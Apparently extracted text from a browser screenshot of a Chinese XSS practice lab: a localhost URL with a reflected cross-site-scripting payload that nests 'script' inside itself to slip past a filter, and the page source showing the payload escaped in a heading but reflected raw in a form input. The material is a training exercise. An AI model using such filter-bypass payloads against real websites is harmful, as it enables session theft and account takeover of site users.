 127.0.0.1/xss_test.php?submit=Su
view-source:127.0.0.1/xss_test.p
view-source:127.0.0.1/xss_test.php?submit=Submit&keyword=<scrscriptipt>alert%28‘xss’%29<%2Fscrscr
书签 手机书签 百度 阿里巴巴 搜索 淘宝 T 天猫 帮您淘优惠 萤火虫惠聚 京东 T 天猫商城 聚划算
自动换行
1 <!DOCTYPE html>
2
3 <head>
4 <meta http-equiv="content-type" content="text/html;charset=utf-8" >
5 <script>
6 window.alert=function()
7 {
8 confirm("Congratulations~");
9 }
10
11
12 </script>
13 </head>
14
15 <body>
16
17 <h1 align= "center">--Welcome To The Simple XSS Test--</h1>
18 <h2 align=center>Hello &lt;scrscriptipt&gt;alert(‘xss’)&lt;/scrscriptipt&gt;.</h2><center>
19 <form action=xss_test.php method=GET>
20 <input type=submit name=submit value=Submit />
21 <input name=keyword value="<script>alert(‘xss’)</script>">
22 </form>
23 </center></body>
24 </html>